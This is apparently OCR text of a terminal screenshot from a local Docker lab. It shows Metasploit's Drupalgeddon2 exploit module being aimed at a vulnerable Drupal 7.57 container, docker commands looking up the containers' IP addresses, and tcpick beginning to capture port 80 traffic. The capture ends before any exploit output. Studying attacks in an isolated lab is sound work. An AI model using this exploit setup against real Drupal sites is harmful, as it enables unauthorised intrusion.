 1 2 3 4 5 6 7 8 9 []= st
rl2 | 82% | T
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 172.17.0.3
rhost => 172.17.0.3
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set verbose true
verbose => true
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
root@hiigara:~# docker ps
CONTAINER ID IMAGE COMMAND
PORTS NAMES
17b66f25b038 drupal:8.4.5 "docker-php-entrypoi…"
es 80/tcp drupal-8.4.5
b3a405d5568a drupal:7.57 "docker-php-entrypoi…"
es 80/tcp drupal-7.57
0e3b9560e5e8 mysql "docker-entrypoint.s…"
es 3306/tcp drupal-mysql
root@hiigara:~# docker inspect drupal-7.57 | grep IPAddress
"SecondaryIPAddresses": null,
"IPAddress": "172.17.0.3",
"IPAddress": "172.17.0.3",
root@hiigara:~# docker inspect drupal-8.4.5 | grep IPAddress
"SecondaryIPAddresses": null,
"IPAddress": "172.17.0.4",
"IPAddress": "172.17.0.4",
root@hiigara:~#
root@hiigara:~# tcpick -yP -C -i docker0 "tcp port 80"
Starting tcpick 0.2.1 at 2018-05-01 11:05 CDT
Timeout for connections is 600
tcpick: listening on docker0
setting filter: "tcp port 80"